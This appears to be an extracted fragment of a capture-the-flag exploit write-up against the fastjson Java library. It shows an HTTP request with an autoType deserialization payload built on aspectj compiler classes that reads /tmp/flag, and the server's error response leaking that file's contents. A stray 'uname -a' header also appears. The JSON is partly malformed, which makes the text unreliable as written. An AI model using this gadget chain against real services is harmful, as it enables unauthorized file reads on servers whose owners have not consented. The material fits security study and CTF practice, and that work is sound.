 Content-Type: application/x-www-form-urlencoded
Conent: uname -a
Content-Length: 1003
{
"x":{
"@type":"java.lang.Exception",
"@type":
"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException"
},
"y": {
"@type": "java.lang.Class",
"val": {
"@type": "com.alibaba.fastjson.JSONObject",
{
"@type": "java.lang.String"
"@type":
"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits": [{}]
}
},
"z":{
"@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
"@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName":"/tmp/flag"
},
"u": {
"@type": "java.lang.Character"{
"c": {
"@type": "org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
"fileName": "/tmp/flag"
}
}
}
}
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 08:23:43 GMT
3 Connection: close
4 Content-Length: 155
5
6 解析JSON错误
7 com.alibaba.fastjson.JSONException: can not cast to char, value :
{"c":{"contents":"json\n","fileName":"/tmp/flag","mainTypeName":"flag"
}}